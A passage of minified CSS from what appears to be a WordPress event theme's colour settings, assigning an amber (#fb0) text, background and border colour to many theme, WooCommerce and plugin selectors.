.gt-schedule-tabs>li>a.active:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:focus,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:hover,.gt-event-style-1 .gt-date svg,.gt-event-style-1 .gt-event-status,.gt-event-style-1 .gt-location svg,.gt-event-style-1 .gt-location ul li a:focus,.gt-event-style-1 .gt-location ul li a:hover,.gt-event-style-1 .gt-stock svg,.gt-event-style-1 .gt-time svg,.gt-event-style-1 .gt-venue a:focus,.gt-event-style-1 .gt-venue a:hover,.gt-event-style-1 .gt-venue svg,.gt-event-style-2 .gt-information>div a:focus,.gt-event-style-2 .gt-information>div a:hover,.gt-event-style-2 .gt-information>div svg,.gt-event-style-3 .gt-date svg,.gt-event-style-3 .gt-location svg,.gt-event-style-3 .gt-location ul li a:focus,.gt-event-style-3 .gt-location ul li a:hover,.gt-event-style-3 .gt-price svg,.gt-event-style-3 .gt-status svg,.gt-event-style-3 .gt-stock svg,.gt-event-style-3 .gt-time svg,.gt-event-style-3 .gt-venue a:focus,.gt-event-style-3 .gt-venue a:hover,.gt-event-style-3 .gt-venue svg,.gt-event-style-4 .gt-date svg,.gt-event-style-4 .gt-location svg,.gt-event-style-4 .gt-location ul li a:focus,.gt-event-style-4 .gt-location ul li a:hover,.gt-event-style-4 .gt-price svg,.gt-event-style-4 .gt-status svg,.gt-event-style-4 .gt-stock svg,.gt-event-style-4 .gt-time svg,.gt-event-style-4 .gt-venue a:focus,.gt-event-style-4 .gt-venue a:hover,.gt-event-style-4 .gt-venue svg,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details .gt-subtitle,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-details>.gt-price,.gt-event-ticket.gt-style-1 .gt-ticket-inner>.gt-ticket-features p:before,.gt-event-ticket.gt-style-2 .gt-price,.gt-event-ticket.gt-style-2 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-3 .gt-price,.gt-event-ticket.gt-style-3 .gt-ticket-inner .gt-title,.gt-event-ticket.gt-style-4 .gt-price,.gt-event-ticket.gt-style-4 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-5 .gt-price,.gt-event-ticket.gt-style-5 .gt-ticket-inner .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-features p:before,.gt-event-ticket.gt-style-6 .gt-ticket-header .gt-price,.gt-event-ticket.gt-style-7 .gt-ticket-features p:before,.gt-event-ticket.gt-style-7 .gt-ticket-header .gt-price,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-title .gt-secondary,.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i,.gt-feature-box .gt-content .gt-title,.gt-feature-box .gt-icon,.gt-flex-menu li a:focus,.gt-flex-menu li a:hover,.gt-footer .post-list-style-3 .title a:focus,.gt-footer .post-list-style-3 .title a:hover,.gt-footer a:focus,.gt-footer a:hover,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:focus,.gt-footer.gt-style-1 .gt-social-links-element.gt-style-6 ul li a:hover,.gt-footer.gt-style-1 .post-list-style-3 .title a:focus,.gt-footer.gt-style-1 .post-list-style-3 .title a:hover,.gt-footer.gt-style-1 a:focus,.gt-footer.gt-style-1 a:hover,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu>li>a:hover,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:focus,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu>li>a:hover,.gt-heading .gt-title span,.gt-icon-list.gt-style-1 ul li i,.gt-icon-list.gt-style-1 ul li svg,.gt-icon-list.gt-style-2 ul li i,.gt-icon-list.gt-style-2 ul li svg,.gt-label.gt-style-4,.gt-mailchimp-newsletter .title i,.gt-map.gt-events-map .gt-map-popup .gt-inner a:focus,.gt-map.gt-events-map .gt-map-popup .gt-inner a:hover,.gt-mobile-menu .gt-bottom .gt-social-links li a:focus,.gt-mobile-menu .gt-bottom .gt-social-links li a:hover,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:focus,.gt-mobile-menu .gt-top .gt-menu .gt-dropdown-menu>.active>a:hover,.gt-mobile-menu .gt-top .gt-menu li:focus>a:visited,.gt-mobile-menu .gt-top .gt-menu li:focus>i,.gt-mobile-menu .gt-top .gt-menu li:hover>a,.gt-mobile-menu .gt-top .gt-menu li:hover>i,.gt-mobile-menu .gt-top .gt-menu>li a:focus,.gt-mobile-menu .gt-top .gt-menu>li a:hover,.gt-modal .gt-login-content .gt-modal-footer a:focus,.gt-modal .gt-login-content .gt-modal-footer a:hover,.gt-modal .gt-register-content .gt-modal-footer a:focus,.gt-modal .gt-register-content .gt-modal-footer a:hover,.gt-page-content .gt-post-meta a:focus,.gt-page-content .gt-post-meta a:hover,.gt-page-content .gt-post-meta>ul>li svg,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:focus,.gt-page-title-bar .gt-breadcrumb nav>ol>li a:hover,.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.gt-pagination ul li>a:focus,.gt-pagination ul li>a:hover,.gt-pagination ul li>span.current,.gt-post-pagination ul li a:focus,.gt-post-pagination ul li a:hover,.gt-post-style-1 .gt-bottom .gt-more:focus,.gt-post-style-1 .gt-bottom .gt-more:hover,.gt-post-style-1 .gt-bottom>ul a:focus,.gt-post-style-1 .gt-bottom>ul a:hover,.gt-post-style-1 .gt-bottom>ul>li svg,.gt-post-style-1 .gt-image .gt-category ul,.gt-post-style-1 .gt-image .gt-category ul a,.gt-post-style-1 .gt-image .gt-category ul a:visited,.gt-post-style-2 .gt-bottom .gt-more:focus,.gt-post-style-2 .gt-bottom .gt-more:hover,.gt-post-style-2 .gt-bottom>ul a:focus,.gt-post-style-2 .gt-bottom>ul a:hover,.gt-post-style-2 .gt-bottom>ul>li svg,.gt-post-style-2 .gt-image .gt-category ul,.gt-post-style-2 .gt-image .gt-category ul a,.gt-post-style-2 .gt-image .gt-category ul a:visited,.gt-post-style-3 .gt-information>div svg,.gt-speaker.gt-style-1 .gt-content .gt-name a:focus,.gt-speaker.gt-style-1 .gt-content .gt-name a:hover,.gt-speaker.gt-style-1 .gt-social-links ul li a:focus,.gt-speaker.gt-style-1 .gt-social-links ul li a:hover,.gt-speaker.gt-style-2 .gt-social-links ul li a:focus,.gt-speaker.gt-style-2 .gt-social-links ul li a:hover,.gt-speaker.gt-style-3 .gt-social-links ul li a:focus,.gt-speaker.gt-style-3 .gt-social-links ul li a:hover,.gt-speaker.gt-style-4 .gt-social-links ul li a:focus,.gt-speaker.gt-style-4 .gt-social-links ul li a:hover,.gt-speaker.gt-style-5 .gt-social-links ul li a:focus,.gt-speaker.gt-style-5 .gt-social-links ul li a:hover,.gt-speaker.gt-style-6 .gt-social-links ul li a:focus,.gt-speaker.gt-style-6 .gt-social-links ul li a:hover,.gt-venue-style-1 .gt-image .gt-location,.gt-venue-style-1 .gt-image .gt-location a,.gt-venue-style-1 .gt-image .gt-location a:visited,.gt-venue-style-1 .gt-image .status,.gt-venue-style-1 .gt-title a:focus,.gt-venue-style-1 .gt-title a:hover,.gt-white .gt-venue-style-1 .gt-title a:focus,.gt-white .gt-venue-style-1 .gt-title a:hover,.plyr__progress--played,.plyr__volume--display,.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected],.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true],.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .stock,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:visited,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce ul.products li.product .price,.woocommerce-error::before,.woocommerce-info::before,.woocommerce-message::before,a:focus,a:hover,blockquote:before,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{color:#fb0}.fancybox-container .fancybox-progress,.fc button,.fc-event,.fc-event-dot,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-1 ul li a:focus,.gt-categories.gt-style-1 ul li a:hover,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categories.gt-style-3 ul li a,.gt-categories.gt-style-3 ul li a:visited,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a:visited,.gt-content-detail-box>ul>li.gt-event-counter,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-1 ul li>.gt-inner,.gt-countdown.gt-style-4 ul li>.gt-inner,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-1 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-1 .gt-schedule-tabs,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-2 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-3 .gt-dropdown .gt-panel-body .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-4>.gt-item>.gt-heading,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-4>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-5>.gt-item>.gt-heading,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-5>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-schedule.gt-style-6>.gt-item>.gt-heading,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:focus,.gt-event-schedule.gt-style-6>.gt-item>ul>li .gt-content .gt-schedule-speakers .gt-list ul li a:hover,.gt-event-section-tabs .gt-event-tabs>li>a:after,.gt-event-section-tabs .gt-event-tabs>li>a:visited:after,.gt-event-style-1 .gt-category ul li,.gt-event-style-1 .gt-price,.gt-event-style-3 .gt-category ul li,.gt-event-style-4 .gt-category ul li,.gt-eventchamp-service-box.gt-style-1:hover .gt-icon,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-events-slider .gt-slide-inner .gt-content .gt-category,.gt-feature-box .gt-content .gt-line,.gt-header.gt-style-1.gt-style-2 .gt-elements .gt-user-box,.gt-header.gt-style-3.gt-style-4 .gt-elements .gt-user-box,.gt-header.gt-style-5.gt-style-6 .gt-elements .gt-user-box,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-marker-cluster,.gt-mobile-menu .gt-bottom .gt-user-box,.gt-organizers.gt-style-1 ul li a:focus,.gt-organizers.gt-style-1 ul li a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-organizers.gt-style-3 ul li a,.gt-organizers.gt-style-3 ul li a:visited,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-1 ul li a:focus,.gt-social-links-element.gt-style-1 ul li a:hover,.gt-social-links-element.gt-style-2 ul li a:focus,.gt-social-links-element.gt-style-2 ul li a:hover,.gt-social-links-element.gt-style-3 ul li a:focus,.gt-social-links-element.gt-style-3 ul li a:hover,.gt-social-links-element.gt-style-4 ul li a:focus,.gt-social-links-element.gt-style-4 ul li a:hover,.gt-social-links-element.gt-style-5 ul li a:focus,.gt-social-links-element.gt-style-5 ul li a:hover,.gt-social-links-element.gt-style-6 ul li a,.gt-social-links-element.gt-style-6 ul li a:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-1 ul li a:focus,.gt-social-sharing.gt-style-1 ul li a:hover,.gt-social-sharing.gt-style-2 ul li a:focus,.gt-social-sharing.gt-style-2 ul li a:hover,.gt-social-sharing.gt-style-3 ul li a:focus,.gt-social-sharing.gt-style-3 ul li a:hover,.gt-social-sharing.gt-style-4 ul li a:focus,.gt-social-sharing.gt-style-4 ul li a:hover,.gt-social-sharing.gt-style-5 ul li a:focus,.gt-social-sharing.gt-style-5 ul li a:hover,.gt-social-sharing.gt-style-6 ul li a,.gt-social-sharing.gt-style-6 ul li a:visited,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-style-1 .double-bounce1,.gt-style-1 .double-bounce2,.gt-style-2 .spinner>div,.gt-style-3 .spinner,.gt-style-4 .sk-fading-circle .sk-circle:before,.gt-tags.gt-style-1 ul li a:focus,.gt-tags.gt-style-1 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-tags.gt-style-3 ul li a,.gt-tags.gt-style-3 ul li a:visited,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venue-style-1 .gt-image .price,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.irs-bar,.irs-from,.irs-single,.irs-slider,.irs-to,.plyr--audio .plyr__controls button.tab-focus:focus,.plyr--audio .plyr__controls button:hover,.plyr--video .plyr__controls button.tab-focus:focus,.plyr--video .plyr__controls button:hover,.plyr__play-large,.ui-datepicker .ui-datepicker-header,.ui-datepicker .ui-datepicker-today>a,.ui-datepicker .ui-datepicker-today>a:visited,.widget_tag_cloud .tagcloud a:focus,.widget_tag_cloud .tagcloud a:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit:disabled[disabled]:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus,.woocommerce .woocommerce-MyAccount-navigation ul li a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button:disabled[disabled]:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button:disabled[disabled]:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a:visited,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce span.onsale,button,input[type=submit]{background-color:#fb0}.fancybox-container .fancybox-thumbs__list a:before,.fc button,.fc-state-default,.gt-app-box .gt-item a:focus,.gt-app-box .gt-item a:hover,.gt-blog-carousel .gt-all-button:focus,.gt-blog-carousel .gt-all-button:hover,.gt-blog-carousel .gt-slider-next:focus,.gt-blog-carousel .gt-slider-next:hover,.gt-blog-carousel .gt-slider-prev:focus,.gt-blog-carousel .gt-slider-prev:hover,.gt-button.gt-style-1 a,.gt-button.gt-style-1 a:focus,.gt-button.gt-style-1 a:hover,.gt-button.gt-style-1 a:visited,.gt-button.gt-style-2 a,.gt-button.gt-style-2 a:visited,.gt-button.gt-style-3 a,.gt-button.gt-style-3 a:visited,.gt-categories.gt-style-2 ul li a:focus,.gt-categories.gt-style-2 ul li a:hover,.gt-categorized-contents .gt-all-button:focus,.gt-categorized-contents .gt-all-button:hover,.gt-categorized-contents .gt-nav>li>a,.gt-categorized-contents .gt-nav>li>a.active,.gt-categorized-contents .gt-nav>li>a.active:visited,.gt-categorized-contents .gt-nav>li>a:focus,.gt-categorized-contents .gt-nav>li>a:hover,.gt-categorized-contents .gt-nav>li>a:visited,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover,.gt-countdown.gt-style-3 ul li>.gt-inner,.gt-counter>.gt-number,.gt-event-buttons ul li a,.gt-event-buttons ul li a:visited,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a,.gt-event-schedule.gt-style-2 .gt-schedule-tabs>li>a:visited,.gt-event-schedule.gt-style-7 .gt-item>ul>li .gt-content>.gt-inner,.gt-event-ticket.gt-style-1.gt-active-on,.gt-event-ticket.gt-style-2.gt-active-on,.gt-event-ticket.gt-style-3.gt-active-on,.gt-event-ticket.gt-style-4,.gt-event-ticket.gt-style-5.gt-active-on,.gt-event-ticket.gt-style-6.gt-active-on,.gt-event-ticket.gt-style-7.gt-active-on,.gt-eventchamp-service-box.gt-style-1 .gt-icon,.gt-eventchamp-service-box.gt-style-1 .gt-title,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:focus,.gt-eventchamp-slider .gt-slider-content .gt-buttons a:hover,.gt-events-carousel .gt-all-button:focus,.gt-events-carousel .gt-all-button:hover,.gt-events-carousel .gt-slider-next:focus,.gt-events-carousel .gt-slider-next:hover,.gt-events-carousel .gt-slider-prev:focus,.gt-events-carousel .gt-slider-prev:hover,.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover,.gt-footer .gt-app-box .gt-item a:focus,.gt-footer .gt-app-box .gt-item a:hover,.gt-footer.gt-style-1 .gt-app-box .gt-item a:focus,.gt-footer.gt-style-1 .gt-app-box .gt-item a:hover,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-like-box a.gt-favorited,.gt-like-box a.gt-favorited:visited,.gt-like-box a.gt-liked,.gt-like-box a.gt-liked:visited,.gt-like-box a:focus,.gt-like-box a:hover,.gt-organizers.gt-style-2 ul li a:focus,.gt-organizers.gt-style-2 ul li a:hover,.gt-pagination ul li>a,.gt-pagination ul li>a:visited,.gt-pagination ul li>span,.gt-post-pagination ul li a,.gt-post-pagination ul li a:visited,.gt-post-style-1 .gt-bottom .gt-more,.gt-post-style-1 .gt-bottom .gt-more:visited,.gt-post-style-2 .gt-bottom .gt-more,.gt-post-style-2 .gt-bottom .gt-more:visited,.gt-social-links-element.gt-style-7 ul li a:focus,.gt-social-links-element.gt-style-7 ul li a:hover,.gt-social-sharing.gt-style-7 ul li a:focus,.gt-social-sharing.gt-style-7 ul li a:hover,.gt-tags.gt-style-2 ul li a:focus,.gt-tags.gt-style-2 ul li a:hover,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:focus,.gt-testimonials-carousel .gt-slider-pagination .swiper-pagination-bullet:hover,.gt-venues-carousel .gt-all-button:focus,.gt-venues-carousel .gt-all-button:hover,.gt-venues-carousel .gt-slider-next:focus,.gt-venues-carousel .gt-slider-next:hover,.gt-venues-carousel .gt-slider-prev:focus,.gt-venues-carousel .gt-slider-prev:hover,.gt-venues-carousel.gt-white .gt-all-button:focus,.gt-venues-carousel.gt-white .gt-all-button:hover,.gt-venues-carousel.gt-white .gt-slider-next:focus,.gt-venues-carousel.gt-white .gt-slider-next:hover,.gt-venues-carousel.gt-white .gt-slider-prev:focus,.gt-venues-carousel.gt-white .gt-slider-prev:hover,.woocommerce #respond input#submit,.woocommerce #respond input#submit.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce #respond input#submit:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .woocommerce-MyAccount-navigation ul li a,.woocommerce .woocommerce-MyAccount-navigation ul li a:visited,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce a.button.alt:hover,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce button.button.alt:hover,.woocommerce button.button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li a:focus,.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce input.button,.woocommerce input.button.alt,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li a:visited,.woocommerce nav.woocommerce-pagination ul li span.current,button,button:active,button:active:focus,button:active:hover,button:active:visited,button:focus,button:hover,input[type=submit],input[type=submit]:active,input[type=submit]:active:focus,input[type=submit]:active:hover,input[type=submit]:active:visited,input[type=submit]:focus,input[type=submit]:hover{border-color:#fb0}.gt-event-style-3 .gt-content,.gt-event-ticket.gt-style-4.gt-active-on:before,.gt-flex-menu,.gt-header.gt-style-1.gt-style-2 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-3.gt-style-4 .gt-navbar .gt-menu li .gt-dropdown-menu,.gt-header.gt-style-5.gt-style-6 .gt-navbar .gt-menu li .gt-dropdown-menu,.irs-from:after,.irs-single:after,.irs-to:after,.woocommerce-error,.woocommerce-info,.woocommerce-message{border-top-color:#fb0}.gt-page-title-bar .gt-breadcrumb nav>ol>li.current-item>span,.gt-page-title-bar .gt-breadcrumb nav>ol>li.gt-item-current,.ui-datepicker:before{border-bottom-color:#fb0}.gt-banner-box a:before,.gt-banner-box a:visited:before,.gt-speaker.gt-style-2 .gt-content{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(2,0,5,0) 2%,#60f 100%)}.gt-header.gt-style-1 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-1 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-1 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-1 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-3 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:focus,.gt-header.gt-style-3 .gt-navbar .gt-menu>li a:hover,.gt-header.gt-style-3 .gt-navbar .gt-menu>li:hover>a:visited,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:focus,.gt-header.gt-style-5 .gt-elements .gt-social-links li a:hover,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:focus,.gt-header.gt-style-5 .gt-navbar .gt-menu li .gt-dropdown-menu li a:hover,.gt-header.gt-style-5 